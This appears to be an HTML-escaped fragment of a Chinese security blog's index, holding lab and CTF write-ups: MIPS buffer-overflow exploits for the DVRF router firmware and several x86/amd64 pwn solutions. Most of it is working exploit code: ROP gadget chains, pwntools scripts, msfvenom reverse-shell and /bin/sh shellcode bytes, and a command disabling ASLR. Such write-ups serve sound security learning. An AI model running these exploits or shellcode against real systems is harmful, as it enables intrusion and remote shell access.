.text:00020F30 08 00 20 03                   jr      $t9
&lt;/code&gt;&lt;/pre&gt;
&lt;p&gt;我们可以通过&lt;code&gt;jr $t9&lt;/code&gt;跳转到&lt;code&gt;sleep&lt;/code&gt;函数中，我们只需要通过gadget2控制&lt;code&gt;$ra&lt;/code&gt;为shellcode的栈地址即可，我们可以通过&lt;code&gt;mipsrop.stackfinder()&lt;/code&gt;查找，这个指令是查找将栈地址存入寄存器的gadget，找到偏移0x16DD0处的gadget3&lt;/p&gt;
&lt;pre&gt;&lt;code class=&#34;language-asm&#34;&gt;.text:00016DD0 18 00 A4 27                   addiu   $a0, $sp, 0x38+var_20
.text:00016DD4 21 C8 00 02                   move    $t9, $s0
.text:00016DD8 09 F8 20 03                   jalr    $t9
&lt;/code&gt;&lt;/pre&gt;
&lt;p&gt;此处通过控制&lt;code&gt;$s0&lt;/code&gt;进一步控制&lt;code&gt;$t9&lt;/code&gt;，而&lt;code&gt;$s0&lt;/code&gt;我们在gadget2中即可控制，那么我们要跳转到shellcode所在栈地址上，则需要将&lt;code&gt;$a0&lt;/code&gt;值存入&lt;code&gt;$t9&lt;/code&gt;，所以我们这里控制&lt;code&gt;$s0&lt;/code&gt;的值为下一个gadget4，查找&lt;/p&gt;
&lt;pre&gt;&lt;code class=&#34;language-python&#34;&gt;Python&amp;gt;mipsrop.find(&amp;quot;move $t9,$a0&amp;quot;)
----------------------------------------------------------------------------------------------------------------
|  Address     |  Action                                              |  Control Jump                          |
----------------------------------------------------------------------------------------------------------------
|  0x000214A0  |  move $t9,$a0                                        |  jalr  $a0                             |
----------------------------------------------------------------------------------------------------------------
Found 1 matching gadgets
&lt;/code&gt;&lt;/pre&gt;
&lt;p&gt;偏移0x214A0处的gadget4满足我们的需求&lt;/p&gt;
&lt;pre&gt;&lt;code class=&#34;language-asm&#34;&gt;.text:000214A0 21 C8 80 00                   move    $t9, $a0
.text:000214A4 18 00 A2 AF                   sw      $v0, 0x30+var_18($sp)
.text:000214A8 09 F8 20 03                   jalr    $t9
&lt;/code&gt;&lt;/pre&gt;
&lt;p&gt;所以到目前为止我们梳理一遍思路，可以得出下面的大致流程：&lt;/p&gt;
&lt;pre&gt;&lt;code&gt;gadget1-&amp;gt;gadget0-gadget2-&amp;gt;sleep()-&amp;gt;gadget3-&amp;gt;gadget4-&amp;gt;shellcode
&lt;/code&gt;&lt;/pre&gt;
&lt;p&gt;可以根据这个流程大致写出payload然后gdb调试&lt;br&gt;
在本机上运行的时候，发现在gadget2上填充padding的时候，需要额外填充0x4字节的数据才能正常给对应寄存器赋值&lt;br&gt;
msfvenom生成shellcode的时候注意指定&lt;code&gt;LHOST&lt;/code&gt;和&lt;code&gt;LPORT&lt;/code&gt;&lt;/p&gt;
&lt;h3 id=&#34;exp&#34;&gt;exp:&lt;/h3&gt;
&lt;pre&gt;&lt;code class=&#34;language-python&#34;&gt;from pwn import *
context(log_level=&#39;debug&#39;,arch=&#39;mips&#39;,endian=&#39;little&#39;,bits=32)

io=remote(&amp;quot;127.0.0.1&amp;quot;,9999)

libc_base=0x3fecd000
sleep_func=0x2f2b0+libc_base


# msfvenom -p linux/mipsle/shell_reverse_tcp --arch mipsle --platform linux -f py --bad-chars &#39;\x00&#39;
buf =  b&amp;quot;&amp;quot;
buf += b&amp;quot;\xfa\xff\x0f\x24\x27\x78\xe0\x01\xfd\xff\xe4\x21&amp;quot;
buf += b&amp;quot;\xfd\xff\xe5\x21\xff\xff\x06\x28\x57\x10\x02\x24&amp;quot;
buf += b&amp;quot;\x0c\x01\x01\x01\xff\xff\xa2\xaf\xff\xff\xa4\x8f&amp;quot;
buf += b&amp;quot;\xfd\xff\x0f\x34\x27\x78\xe0\x01\xe2\xff\xaf\xaf&amp;quot;
buf += b&amp;quot;\x11\x5c\x0e\x3c\x11\x5c\xce\x35\xe4\xff\xae\xaf&amp;quot;
buf += b&amp;quot;\xf7\x83\x0e\x3c\xc0\xa8\xce\x35\xe6\xff\xae\xaf&amp;quot;
buf += b&amp;quot;\xe2\xff\xa5\x27\xef\xff\x0c\x24\x27\x30\x80\x01&amp;quot;
buf += b&amp;quot;\x4a\x10\x02\x24\x0c\x01\x01\x01\xfd\xff\x11\x24&amp;quot;
buf += b&amp;quot;\x27\x88\x20\x02\xff\xff\xa4\x8f\x21\x28\x20\x02&amp;quot;
buf += b&amp;quot;\xdf\x0f\x02\x24\x0c\x01\x01\x01\xff\xff\x10\x24&amp;quot;
buf += b&amp;quot;\xff\xff\x31\x22\xfa\xff\x30\x16\xff\xff\x06\x28&amp;quot;
buf += b&amp;quot;\x62\x69\x0f\x3c\x2f\x2f\xef\x35\xec\xff\xaf\xaf&amp;quot;
buf += b&amp;quot;\x73\x68\x0e\x3c\x6e\x2f\xce\x35\xf0\xff\xae\xaf&amp;quot;
buf += b&amp;quot;\xf4\xff\xa0\xaf\xec\xff\xa4\x27\xf8\xff\xa4\xaf&amp;quot;
buf += b&amp;quot;\xfc\xff\xa0\xaf\xf8\xff\xa5\x27\xab\x0f\x02\x24&amp;quot;
buf += b&amp;quot;\x0c\x01\x01\x01&amp;quot;
shellcode=buf


gadget0=0x2FB10+libc_base
# .text:0002FB10 01 00 04 24                   li      $a0, 1
# .text:0002FB14 21 C8 20 02                   move    $t9, $s1
# .text:0002FB18 09 F8 20 03                   jalr    $t9 ; sub_2F818


gadget1=0x7730+libc_base
# .text:00007730 28 00 BF 8F                   lw      $ra, 0x18+var_s10($sp)
# .text:00007734 24 00 B3 8F                   lw      $s3, 0x18+var_sC($sp)
# .text:00007738 20 00 B2 8F                   lw      $s2, 0x18+var_s8($sp)
# .text:0000773C 1C 00 B1 8F                   lw      $s1, 0x18+var_s4($sp)
# .text:00007740 18 00 B0 8F                   lw      $s0, 0x18+var_s0($sp)
# .text:00007744 08 00 E0 03                   jr      $ra


gadget2=0x20F1C+libc_base
# .text:00020F1C 21 C8 40 02                   move    $t9, $s2
# .text:00020F20 24 00 BF 8F                   lw      $ra, 0x18+var_sC($sp)
# .text:00020F24 20 00 B2 8F                   lw      $s2, 0x18+var_s8($sp)
# .text:00020F28 1C 00 B1 8F                   lw      $s1, 0x18+var_s4($sp)
# .text:00020F2C 18 00 B0 8F                   lw      $s0, 0x18+var_s0($sp)
# .text:00020F30 08 00 20 03                   jr      $t9


gadget3=0x16DD0+libc_base
# .text:00016DD0 18 00 A4 27                   addiu   $a0, $sp, 0x38+var_20
# .text:00016DD4 21 C8 00 02                   move    $t9, $s0
# .text:00016DD8 09 F8 20 03                   jalr    $t9


gadget4=0x214A0+libc_base
# .text:000214A0 21 C8 80 00                   move    $t9, $a0
# .text:000214A4 18 00 A2 AF                   sw      $v0, 0x30+var_18($sp)
# .text:000214A8 09 F8 20 03                   jalr    $t9


#stack for gadget1
payload=b&amp;quot;a&amp;quot;*51 #padding
payload+=p32(gadget1) # $ra0-&amp;gt;gadget1
payload+=b&amp;quot;a&amp;quot;*0x18 #padding
payload+=b&amp;quot;aaaa&amp;quot; # $s0
payload+=p32(gadget2) # $s1-&amp;gt;gadget2
payload+=p32(sleep_func) # $s2-&amp;gt;sleep_func
payload+=b&amp;quot;aaaa&amp;quot; #padding
payload+=p32(gadget0) # $ra1-&amp;gt;gadget0


#stack for gadget2
payload+=b&amp;quot;a&amp;quot;*0x1c #padding
payload+=p32(gadget4) # $s0-&amp;gt;gadget
payload+=b&amp;quot;aaaa&amp;quot;*2 #padding
payload+=p32(gadget3) # $ra2-&amp;gt;gadget3

# gadget1-&amp;gt;gadget0-&amp;gt;gadget2-&amp;gt;sleep(1)-&amp;gt;gadget3-&amp;gt;gadget4

#stack for shellcode
payload+=b&amp;quot;a&amp;quot;*0x18
payload+=shellcode

io.recvuntil(b&amp;quot;Send Me Bytes:&amp;quot;)

io.sendline(payload)

io.interactive()
&lt;/code&gt;&lt;/pre&gt;
">DVRF socket_bof</a>
      </div>
      
      <div class="item">
        <a class="result-title" style="opacity: 0;" href="https://oraclepi.tech/post/oIVkgnDGh/"" data-c="
          &lt;p&gt;与stack_bof_01类似，不过少了后门函数，mips架构关闭NX保护，所以此题打shellcode即可，可以提前调试出返回的栈上地址然后部署shellcode，最后覆盖&lt;code&gt;$ra&lt;/code&gt;为该地址即可&lt;br&gt;
部署shellcode时可以在shellcode前面加上nop sled增强泛用性&lt;br&gt;
jeb2上面给的nop sled是这个&lt;br&gt;
&lt;code&gt;# NOP sled (XOR $t0, $t0, $t0; as NOP is only null bytes): &amp;quot;\x26\x40\x08\x01&amp;quot;&lt;/code&gt;&lt;br&gt;
&lt;code&gt;$t0&lt;/code&gt;属于临时寄存器，nop的原则是对后续执行shellcode不影响，如果用msfvenom生成shellcode可以赌一手&lt;/p&gt;
&lt;pre&gt;&lt;code class=&#34;language-python&#34;&gt;from pwn import *

payload=cyclic(0x300)

with open(&amp;quot;payload&amp;quot;,&amp;quot;w&amp;quot;) as f:
    f.write(payload.decode())
&lt;/code&gt;&lt;/pre&gt;
&lt;p&gt;使用上面脚本生成padding&lt;br&gt;
使用bash脚本启动&lt;/p&gt;
&lt;pre&gt;&lt;code class=&#34;language-bash&#34;&gt;#! /bin/bash
cp $(which qemu-mipsel-static) ./q
./q  -L ./ -g 1234  ./stack_bof_02 &amp;quot;`cat payload`&amp;quot;
&lt;/code&gt;&lt;/pre&gt;
&lt;p&gt;gdb-multiarch连接上之后测算偏移量&lt;/p&gt;
&lt;pre&gt;&lt;code class=&#34;language-bash&#34;&gt;*PC   0x66616163 (&#39;caaf&#39;)
─────────────────────────────────────────────────────────────────────────────────────[ DISASM / mips / set emulate on ]─────────────────────────────────────────────────────────────────────────────────────
Invalid address 0x66616163










─────────────────────────────────────────────────────────────────────────────────────────────────[ STACK ]──────────────────────────────────────────────────────────────────────────────────────────────────
00:0000│ fp sp 0x407ffd08 ◂— 0x66616164 (&#39;daaf&#39;)
01:0004│       0x407ffd0c ◂— 0x66616165 (&#39;eaaf&#39;)
02:0008│       0x407ffd10 ◂— 0x66616166 (&#39;faaf&#39;)
03:000c│       0x407ffd14 ◂— 0x66616167 (&#39;gaaf&#39;)
04:0010│       0x407ffd18 ◂— 0x66616168 (&#39;haaf&#39;)
05:0014│       0x407ffd1c ◂— 0x66616169 (&#39;iaaf&#39;)
06:0018│       0x407ffd20 ◂— 0x6661616a (&#39;jaaf&#39;)
07:001c│       0x407ffd24 ◂— 0x6661616b (&#39;kaaf&#39;)
───────────────────────────────────────────────────────────────────────────────────────────────[ BACKTRACE ]────────────────────────────────────────────────────────────────────────────────────────────────
 ► 0 0x66616163
────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────
pwndbg&amp;gt; cyclic -l 0x66616163
Finding cyclic pattern of 4 bytes: b&#39;caaf&#39; (hex: 0x63616166)
Found at offset 508
&lt;/code&gt;&lt;/pre&gt;
&lt;p&gt;可以测出来偏移为508&lt;br&gt;
这道题msfvenom生成的shellcode不太稳，可以多生成几次试试，也可以用shell-strom上有的&lt;/p&gt;
&lt;pre&gt;&lt;code class=&#34;language-bash&#34;&gt;┌─[fk@fk]─[~]
└──╼ $msfvenom -p linux/mipsle/exec  CMD=/bin/sh  --arch mipsle --platform linux -f py --bad-chars &amp;quot;\x00&amp;quot;
Found 3 compatible encoders
Attempting to encode payload with 1 iterations of generic/none
generic/none failed with Encoding failed due to a bad character (index=51, char=0x00)
Attempting to encode payload with 1 iterations of mipsle/byte_xori
mipsle/byte_xori succeeded with size 156 (iteration=0)
mipsle/byte_xori chosen with final size 156
Payload size: 156 bytes
Final size of py file: 778 bytes
buf =  b&amp;quot;&amp;quot;
buf += b&amp;quot;\xc6\xff\x0e\x24\x27\x70\xc0\x01\xac\xff\x0b\x24&amp;quot;
buf += b&amp;quot;\xff\xff\x10\x05\xde\x86\x08\x28\x27\x58\x60\x01&amp;quot;
buf += b&amp;quot;\x21\xc8\xeb\x03\x21\x80\xeb\x03\xee\xa5\x17\x28&amp;quot;
buf += b&amp;quot;\xff\xff\x31\x83\xfc\xff\x0d\x24\x27\x30\xa0\x01&amp;quot;
buf += b&amp;quot;\xfe\xff\xcf\x20\xfc\xff\x28\x83\x21\xb8\xef\x02&amp;quot;
buf += b&amp;quot;\x12\x89\x03\x39\x2b\xf0\xee\x02\xfc\xff\x23\xa3&amp;quot;
buf += b&amp;quot;\xfa\xff\xc0\x17\x21\xc8\x2f\x03\xfc\xff\x04\x26&amp;quot;
buf += b&amp;quot;\xcb\xff\x0a\x24\x27\x28\x40\x01\x33\x10\x02\x24&amp;quot;
buf += b&amp;quot;\x0c\x54\x4a\x01\x12\x12\x12\x12\x74\x14\x14\x36&amp;quot;
buf += b&amp;quot;\xed\xed\xc2\x16\xed\xed\x14\x3a\xf2\xed\xaf\x35&amp;quot;
buf += b&amp;quot;\x13\x02\xf6\x35\x0d\xe2\x96\x36\xfa\xed\xb6\xbd&amp;quot;
buf += b&amp;quot;\xfe\xed\xb2\xbd\xfa\xed\xb7\x35\xb9\x1d\x10\x36&amp;quot;
buf += b&amp;quot;\x1e\x13\x13\x13\x3d\x70\x7b\x7c\x3d\x61\x7a\x12&amp;quot;
&lt;/code&gt;&lt;/pre&gt;
&lt;p&gt;注意exp里面&lt;/p&gt;
&lt;pre&gt;&lt;code class=&#34;language-python&#34;&gt;from pwn import *
context(log_level=&#39;debug&#39;,arch=&#39;mips&#39;,endian=&#39;little&#39;,bits=32)

# libc_addr=0x3fecd000

payload=b&amp;quot;&amp;quot;

# NOP sled (XOR $t0, $t0, $t0; as NOP is only null bytes)
for i in range(30):
    payload += b&amp;quot;\x26\x40\x08\x01&amp;quot;

buf =  b&amp;quot;&amp;quot;
buf += b&amp;quot;\xc6\xff\x0e\x24\x27\x70\xc0\x01\xac\xff\x0b\x24&amp;quot;
buf += b&amp;quot;\xff\xff\x10\x05\xde\x86\x08\x28\x27\x58\x60\x01&amp;quot;
buf += b&amp;quot;\x21\xc8\xeb\x03\x21\x80\xeb\x03\xee\xa5\x17\x28&amp;quot;
buf += b&amp;quot;\xff\xff\x31\x83\xfc\xff\x0d\x24\x27\x30\xa0\x01&amp;quot;
buf += b&amp;quot;\xfe\xff\xcf\x20\xfc\xff\x28\x83\x21\xb8\xef\x02&amp;quot;
buf += b&amp;quot;\x12\x89\x03\x39\x2b\xf0\xee\x02\xfc\xff\x23\xa3&amp;quot;
buf += b&amp;quot;\xfa\xff\xc0\x17\x21\xc8\x2f\x03\xfc\xff\x04\x26&amp;quot;
buf += b&amp;quot;\xcb\xff\x0a\x24\x27\x28\x40\x01\x33\x10\x02\x24&amp;quot;
buf += b&amp;quot;\x0c\x54\x4a\x01\x12\x12\x12\x12\x74\x14\x14\x36&amp;quot;
buf += b&amp;quot;\xed\xed\xc2\x16\xed\xed\x14\x3a\xf2\xed\xaf\x35&amp;quot;
buf += b&amp;quot;\x13\x02\xf6\x35\x0d\xe2\x96\x36\xfa\xed\xb6\xbd&amp;quot;
buf += b&amp;quot;\xfe\xed\xb2\xbd\xfa\xed\xb7\x35\xb9\x1d\x10\x36&amp;quot;
buf += b&amp;quot;\x1e\x13\x13\x13\x3d\x70\x7b\x7c\x3d\x61\x7a\x12&amp;quot;


payload +=buf
stack_addr=0x407ffc08
payload+=b&amp;quot;a&amp;quot;*(508-len(payload))+p32(stack_addr)

with open(&amp;quot;payload&amp;quot;,&amp;quot;w&amp;quot;) as f:
	f.write(payload)
# io=process(b&amp;quot;./q  -L ./ -g 1234 ./stack_bof_01 &amp;quot;.decode()+payload,shell=True)

# io.interactive()
&lt;/code&gt;&lt;/pre&gt;
&lt;figure data-type=&#34;image&#34; tabindex=&#34;1&#34;&gt;&lt;img src=&#34;https://oraclepi.tech/post-images/1692632215340.png&#34; alt=&#34;&#34; loading=&#34;lazy&#34;&gt;&lt;/figure&gt;
">DVRF stack_bof_02</a>
      </div>
      
      <div class="item">
        <a class="result-title" style="opacity: 0;" href="https://oraclepi.tech/post/9lLK_Patw/"" data-c="
          &lt;p&gt;&lt;code&gt;binwalk -Me&lt;/code&gt;提取固件后&lt;br&gt;
使用ida查看，发现程序从命令行参数中传递&lt;code&gt;strcpy&lt;/code&gt;的数据&lt;/p&gt;
&lt;pre&gt;&lt;code class=&#34;language-c&#34;&gt;int __cdecl main(int argc, const char **argv, const char **envp)
{
  char v4[200]; // [sp+18h] [+18h] BYREF

  if ( argc &amp;lt; 2 )
  {
    puts(&amp;quot;Usage: stack_bof_01 &amp;lt;argument&amp;gt;\r\n-By b1ack0wl\r&amp;quot;);
    exit(1);
  }
  puts(&amp;quot;Welcome to the first BoF exercise!\r\n\r&amp;quot;);
  strcpy(v4, argv[1]);
  printf(&amp;quot;You entered %s \r\n&amp;quot;, v4);
  return 65;
}
&lt;/code&gt;&lt;/pre&gt;
&lt;p&gt;通过&lt;code&gt;cyclic&lt;/code&gt;生成&lt;/p&gt;
&lt;pre&gt;&lt;code class=&#34;language-python&#34;&gt;from pwn import *

payload=cyclic(0x300)

with open(&amp;quot;payload&amp;quot;,&amp;quot;w&amp;quot;) as f:
    f.write(payload.decode())
&lt;/code&gt;&lt;/pre&gt;
&lt;p&gt;这里我们使用&lt;code&gt;qemu-user&lt;/code&gt;来模拟，写一个bash脚本帮助我们初始化&lt;br&gt;
记得把所需的链接库目录复制到程序所在目录下&lt;/p&gt;
&lt;pre&gt;&lt;code class=&#34;language-bash&#34;&gt;#! /bin/bash
cp $(which qemu-mipsel-static) ./q
./q  -L ./ -g 1234 ./stack_bof_01 &amp;quot;`cat payload`&amp;quot;
&lt;/code&gt;&lt;/pre&gt;
&lt;p&gt;然后使用&lt;code&gt;gdb-multiarch&lt;/code&gt;，使用&lt;code&gt;set arch mips&lt;/code&gt;指定架构，&lt;code&gt;target remote:1234&lt;/code&gt;开启远程调试，根据&lt;code&gt;cyclic -l&lt;/code&gt;可以算出偏移&lt;/p&gt;
&lt;pre&gt;&lt;code class=&#34;language-bash&#34;&gt;*GP   0x448b80
*FP   0x407fffc8 ◂— 0x63616163 (&#39;caac&#39;)
*SP   0x407fffc8 ◂— 0x63616163 (&#39;caac&#39;)
*PC   0x63616162 (&#39;baac&#39;)
───────────────────────────────────────[ DISASM ]───────────────────────────────────────
Invalid address 0x63616162






───────────────────────────────────────[ STACK ]────────────────────────────────────────
00:0000│ fp sp 0x407fffc8 ◂— 0x63616163 (&#39;caac&#39;)
01:0004│       0x407fffcc ◂— 0x63616164 (&#39;daac&#39;)
02:0008│       0x407fffd0 ◂— 0x63616165 (&#39;eaac&#39;)
03:000c│       0x407fffd4 ◂— 0x63616166 (&#39;faac&#39;)
04:0010│       0x407fffd8 ◂— 0x63616167 (&#39;gaac&#39;)
05:0014│       0x407fffdc ◂— 0x63616168 (&#39;haac&#39;)
06:0018│       0x407fffe0 ◂— 0x63616169 (&#39;iaac&#39;)
07:001c│       0x407fffe4 ◂— 0x6361616a (&#39;jaac&#39;)
─────────────────────────────────────[ BACKTRACE ]──────────────────────────────────────
 ► f 0 0x63616162
────────────────────────────────────────────────────────────────────────────────────────
pwndbg&amp;gt; cyclic -l 0x63616162
204
&lt;/code&gt;&lt;/pre&gt;
&lt;p&gt;尝试按照x86的思路直接覆盖&lt;code&gt;$ra&lt;/code&gt;，这里使用bytes存在null bytes读不进去，最后用的str&lt;/p&gt;
&lt;pre&gt;&lt;code class=&#34;language-python&#34;&gt;from pwn import *
context(log_level=&#39;debug&#39;,arch=&#39;mips&#39;,endian=&#39;little&#39;,bits=32)

payload=&#39;a&#39;*204+&#39;\xe0\x08\x40&#39;

io=process(b&amp;quot;./q  -L ./ -g 1234 ./stack_bof_01 &amp;quot;.decode()+payload,shell=True)

io.interactive()
&lt;/code&gt;&lt;/pre&gt;
&lt;p&gt;最后异常&lt;/p&gt;
&lt;pre&gt;&lt;code class=&#34;language-bash&#34;&gt;*S8   0x61616161 (&#39;aaaa&#39;)
*GP   0x448b80
 FP   0x0
*SP   0x40800038 ◂— 0
*PC   0x407ff2a9 ◂— beqz   $v0, 0x4081f27d /* 0x10407ff4 */
───────────────────────────────────────[ DISASM ]───────────────────────────────────────
 ► 0x407ff2a9    beqz   $v0, 0x4081f27d
 
   0x407ff2ad    swr    $ra, -0xf($at)
   0x407ff2b1    ll     $zero, 0x7ff4($v0)



───────────────────────────────────────[ STACK ]────────────────────────────────────────
00:0000│ s0 sp 0x40800038 ◂— 0
01:0004│       0x4080003c —▸ 0x40800114 —▸ 0x4080029e ◂— jalx   0x41ccbcb8 /* 0x74732f2e; &#39;./stack_bof_01&#39; */
02:0008│       0x40800040 —▸ 0x3ffba724 ◂— 0x4c475f00
03:000c│       0x40800044 —▸ 0x3ffba354 ◂— 0
04:0010│       0x40800048 —▸ 0x3feed5d0 ◂— negu   $v0, $a0 /* 0x41023 */
05:0014│       0x4080004c ◂— 0
... ↓          2 skipped
─────────────────────────────────────[ BACKTRACE ]──────────────────────────────────────
 ► f 0 0x407ff2a9
────────────────────────────────────────────────────────────────────────────────────────
pwndbg&amp;gt; 
&lt;/code&gt;&lt;/pre&gt;
&lt;p&gt;参考Swe3ty博客：&lt;/p&gt;
&lt;blockquote&gt;
&lt;p&gt;在MIPS中，函数内部会通过&lt;span class=&#34;katex&#34;&gt;&lt;span class=&#34;katex-mathml&#34;&gt;&lt;math&gt;&lt;semantics&gt;&lt;mrow&gt;&lt;mi&gt;t&lt;/mi&gt;&lt;mn&gt;9&lt;/mn&gt;&lt;mi mathvariant=&#34;normal&#34;&gt;寄&lt;/mi&gt;&lt;mi mathvariant=&#34;normal&#34;&gt;存&lt;/mi&gt;&lt;mi mathvariant=&#34;normal&#34;&gt;器&lt;/mi&gt;&lt;mi mathvariant=&#34;normal&#34;&gt;和&lt;/mi&gt;&lt;/mrow&gt;&lt;annotation encoding=&#34;application/x-tex&#34;&gt;t9寄存器和&lt;/annotation&gt;&lt;/semantics&gt;&lt;/math&gt;&lt;/span&gt;&lt;span class=&#34;katex-html&#34; aria-hidden=&#34;true&#34;&gt;&lt;span class=&#34;base&#34;&gt;&lt;span class=&#34;strut&#34; style=&#34;height:0.64444em;vertical-align:0em;&#34;&gt;&lt;/span&gt;&lt;span class=&#34;mord mathdefault&#34;&gt;t&lt;/span&gt;&lt;span class=&#34;mord&#34;&gt;9&lt;/span&gt;&lt;span class=&#34;mord cjk_fallback&#34;&gt;寄&lt;/span&gt;&lt;span class=&#34;mord cjk_fallback&#34;&gt;存&lt;/span&gt;&lt;span class=&#34;mord cjk_fallback&#34;&gt;器&lt;/span&gt;&lt;span class=&#34;mord cjk_fallback&#34;&gt;和&lt;/span&gt;&lt;/span&gt;&lt;/span&gt;&lt;/span&gt;gp寄存器来找数据，地址等。同时在mips的手册内默认$t9的值为当前函数的开始地址，这样才能正常的索引&lt;/p&gt;
&lt;/blockquote&gt;
&lt;p&gt;在&lt;code&gt;libc.so.0&lt;/code&gt;中存在gadget，不过mipsrop找不到，可以手动定位到此处&lt;/p&gt;
&lt;pre&gt;&lt;code class=&#34;language-asm&#34;&gt;.text:00006B20 00 00 B9 8F                   lw      $t9, arg_0($sp)
.text:00006B24 09 F8 20 03                   jalr    $t9
&lt;/code&gt;&lt;/pre&gt;
&lt;p&gt;先手动关闭地址随机化&lt;br&gt;
对于libc基址，可以对程序函数下断点，建议使用&lt;code&gt;b *$rebase(0x*)&lt;/code&gt;的方式加断点，调试半天才想起来这个，跳转过去查看got地址，然后手算&lt;br&gt;
user模式下vmmap并不方便使用，也可以手动查看进程内存映射&lt;/p&gt;
&lt;pre&gt;&lt;code class=&#34;language-bash&#34;&gt;sudo su
echo 0 &amp;gt; /proc/sys/kernel/randomize_va_space
&lt;/code&gt;&lt;/pre&gt;
&lt;pre&gt;&lt;code class=&#34;language-bash&#34;&gt;sudo netstat -tunpl|grep 1234 #查看进程PID
sudo cat /proc/*/maps   #查看内存映射，*为进程PID
&lt;/code&gt;&lt;/pre&gt;
&lt;p&gt;可以看到：&lt;/p&gt;
&lt;pre&gt;&lt;code class=&#34;language-bash&#34;&gt;80eee000-80f29000 r--p 00000000 00:19 562334                             /home/fk/Desktop/cve/DVRF-master/Firmware/_DVRF_v05.bin.extracted/squashfs-root/pwnable/Intro/lib/libc.so.0
&lt;/code&gt;&lt;/pre&gt;
&lt;p&gt;最后还是使用&lt;code&gt;start.sh&lt;/code&gt;中的命令，所以最终exp修改如下：&lt;/p&gt;
&lt;pre&gt;&lt;code class=&#34;language-python&#34;&gt;from pwn import *
context(log_level=&#39;debug&#39;,arch=&#39;mips&#39;,endian=&#39;little&#39;,bits=32)

libc_addr=0x80eee000
gadget1=0x6B20+libc_addr
payload=&amp;quot;a&amp;quot;*204+p32(gadget1)+p32(0x4008e0)


with open(&amp;quot;payload&amp;quot;,&amp;quot;w&amp;quot;) as f:
	f.write(payload)
# io=process(b&amp;quot;./q  -L ./ -g 1234 ./stack_bof_01 &amp;quot;.decode()+payload,shell=True)

# io.interactive()
&lt;/code&gt;&lt;/pre&gt;
">DVRF stack_bof_01</a>
      </div>
      
      <div class="item">
        <a class="result-title" style="opacity: 0;" href="https://oraclepi.tech/post/YyHpbs2f-/"" data-c="
          &lt;h3 id=&#34;pwn&#34;&gt;PWN：&lt;/h3&gt;
&lt;h4 id=&#34;test_your_nc&#34;&gt;Test_Your_nc：&lt;/h4&gt;
&lt;p&gt;对程序进行逆向后nc输入指定字符串即可&lt;/p&gt;
&lt;h4 id=&#34;how_2_getshell&#34;&gt;How_2_getshell?:&lt;/h4&gt;
&lt;p&gt;限制输入长度且比较&lt;code&gt;/bin/sh&lt;/code&gt;字符串，输入&lt;code&gt;sh&lt;/code&gt;即可&lt;/p&gt;
&lt;h4 id=&#34;bignum&#34;&gt;bignum？:&lt;/h4&gt;
&lt;p&gt;输入&lt;code&gt;-1&lt;/code&gt;即可绕过&lt;/p&gt;
&lt;h4 id=&#34;cr4zy_thursday&#34;&gt;Cr4zy_Thursday!!!：&lt;/h4&gt;
&lt;p&gt;64位格式化字符串任意地址写，注意对齐&lt;br&gt;
exp：&lt;/p&gt;
&lt;pre&gt;&lt;code class=&#34;language-python&#34;&gt;from pwn import *
context(log_level=&#39;debug&#39;,arch=&#39;amd64&#39;,terminal=[&#39;tmux&#39;,&#39;splitw&#39;,&#39;-h&#39;])

# io=process(&amp;quot;./pwn&amp;quot;)
io=remote(&amp;quot;101.42.30.15&amp;quot;,8405)

# gdb.attach(io)
# pause()

flag_addr=0x060108C

payload=&amp;quot;%{}c%{}$hhn&amp;quot;.format(0x32,8).encode().ljust(0x10,b&amp;quot;\x00&amp;quot;)+p64(flag_addr)

io.send(payload)

io.interactive()
&lt;/code&gt;&lt;/pre&gt;
&lt;h4 id=&#34;stack_overflow&#34;&gt;Stack_Overflow:&lt;/h4&gt;
&lt;p&gt;64位栈溢出&lt;br&gt;
exp：&lt;/p&gt;
&lt;pre&gt;&lt;code class=&#34;language-python&#34;&gt;from pwn import *
context(log_level=&#39;debug&#39;,arch=&#39;amd64&#39;,terminal=[&#39;tmux&#39;,&#39;splitw&#39;,&#39;-h&#39;])

# io=process(&amp;quot;./pwn&amp;quot;)
io=remote(&amp;quot;101.42.30.15&amp;quot;,8406)


# gdb.attach(io)
# pause()

payload=cyclic(0x28)+p64(0x400717)
io.sendafter(b&amp;quot;ght\n&amp;quot;,payload)


io.interactive()
&lt;/code&gt;&lt;/pre&gt;
&lt;h4 id=&#34;你喜欢金丝雀吗&#34;&gt;你喜欢金丝雀吗：&lt;/h4&gt;
&lt;p&gt;出题人的本意应该是好的，编译器执行的更好了&lt;br&gt;
不同以往，程序最后结束的时候进入了另外一个分支：&lt;/p&gt;
&lt;pre&gt;&lt;code class=&#34;language-asm&#34;&gt;loc_80486A5:
mov     ecx, [ebp+var_4]
leave
lea     esp, [ecx-4]
retn
; } // starts at 80485F9
main endp
&lt;/code&gt;&lt;/pre&gt;
&lt;p&gt;通过格式化字符串获取canary和栈地址&lt;br&gt;
获取canary后不能直接溢出写，需要通过控制栈上数据进一步控制寄存器&lt;br&gt;
exp:&lt;/p&gt;
&lt;pre&gt;&lt;code class=&#34;language-python&#34;&gt;from pwn import *
context(log_level=&#39;debug&#39;,arch=&#39;x86&#39;,terminal=[&#39;tmux&#39;,&#39;splitw&#39;,&#39;-h&#39;])

io=process(&amp;quot;./pwn&amp;quot;)
# io=remote(&amp;quot;101.42.30.15&amp;quot;,8407)

gdb.attach(io)
pause()

io.sendafter(b&amp;quot;you!!!!!\n&amp;quot;,b&amp;quot;%15$p.%1$p&amp;quot;.ljust(0x10,b&amp;quot;.&amp;quot;))
canary=int(io.recv(10),16)
io.recvuntil(b&amp;quot;.&amp;quot;)
stack=int(io.recv(10),16)+0x10
print(&amp;quot;canary: &amp;quot;,hex(canary))
print(&amp;quot;stack: &amp;quot;,hex(stack))


payload=p32(0x80485e0)*8+p32(canary)+p32(stack)*3
io.send(payload)

io.interactive()
&lt;/code&gt;&lt;/pre&gt;
&lt;h4 id=&#34;原神启动&#34;&gt;原神，启动！：&lt;/h4&gt;
&lt;p&gt;&lt;code&gt;where_to_go&lt;/code&gt;可以往栈上读数据，可以布置rop链&lt;br&gt;
&lt;code&gt;dress&lt;/code&gt;可以实现栈上写8字节&lt;br&gt;
一开始直接利用栈上写8字节特性修改ret地址低三字节，爆破半字节打one_gadget，1/16概率本地能出两个，远端开4个终端爆一晚上不通，改用rop的方式&lt;br&gt;
总之多调试一下就行了，最后泄露后建议返回main函数，不然寄存器值更改后容易卡住&lt;br&gt;
exp：&lt;/p&gt;
&lt;pre&gt;&lt;code class=&#34;language-python&#34;&gt;from pwn import *
context(log_level=&#39;debug&#39;,arch=&#39;amd64&#39;,terminal=[&#39;tmux&#39;,&#39;splitw&#39;,&#39;-h&#39;,])

